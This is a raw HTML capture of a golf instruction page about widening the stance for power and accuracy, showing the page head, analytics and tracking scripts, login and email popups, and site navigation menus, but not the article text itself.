

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/widen-stance-to-add-power-accuracy-video/
body_size: 40929
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>Widen Stance to Add Power &#038; Accuracy in Golf Video &#8211; by Pete Styles</title>
	<meta name="description" content="WIDEN STANCE TO ADD POWER & ACCURACY IN GOLF VIDEO - BY PETE STYLES >> Power and accuracy is a formidable combination in the game of golf.Of course, power refers to your ability to hit the ball long distances, while accuracy is the ability to hit your targets on... &ndash;  VOTED #1 GOLF SITE!" />
	<meta name="keywords" content="Widen,Stance,to Add,Power,Accuracy" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<meta name="thumbnail" content="https://golf-info-guide.com/wp-content/uploads/2018/08/Widen-Stance-to-Add-Power-and-Accuracy-1-8-17-2018.jpg" />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:secure_url" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="og:image:width" content="205"><meta property="og:image:height" content="301"><meta property="og:image:alt" content="Putter Eyes Over Target"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="WIDEN STANCE TO ADD POWER &amp; ACCURACY IN GOLF VIDEO - BY PETE STYLES &gt;&gt; Power and accuracy is a formidable combination in the game of golf.Of course, power refers to your ability to hit the ball long distances, while accuracy is the ability to hit your targets on... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="Widen Stance to Add Power &#038; Accuracy in Golf Video &#8211; by Pete Styles"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/widen-stance-to-add-power-accuracy-video/"><meta property="og:updated_time" content="2019-06-09T14:18:02-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta property="twitter:image:alt" content="Putter Eyes Over Target"><meta property="twitter:title" content="Widen Stance to Add Power &#038; Accuracy in Golf Video &#8211; by Pete Styles"><meta property="twitter:description" content="WIDEN STANCE TO ADD POWER &amp; ACCURACY IN GOLF VIDEO - BY PETE STYLES &gt;&gt; Power and accuracy is a formidable combination in the game of golf.Of course, power refers to your ability to hit the ball long distances, while accuracy is the ability to hit your targets on... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/widen-stance-to-add-power-accuracy-video/">
<meta itemprop="image" content="https://golf-info-guide.com/wp-content/uploads/2011/09/putter-eyes-over-target.jpg"><meta itemprop="name" content="Widen Stance to Add Power &#038; Accuracy in Golf Video &#8211; by Pete Styles"><meta itemprop="description" content="WIDEN STANCE TO ADD POWER &amp; ACCURACY IN GOLF VIDEO - BY PETE STYLES &gt;&gt; Power and accuracy is a formidable combination in the game of golf.Of course, power refers to your ability to hit the ball long distances, while accuracy is the ability to hit your targets on... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2012-06-01"><meta itemprop="dateModified" content="2019-06-09T19:18:02+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/6508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/widen-stance-to-add-power-accuracy-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=6508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fwiden-stance-to-add-power-accuracy-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fwiden-stance-to-add-power-accuracy-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
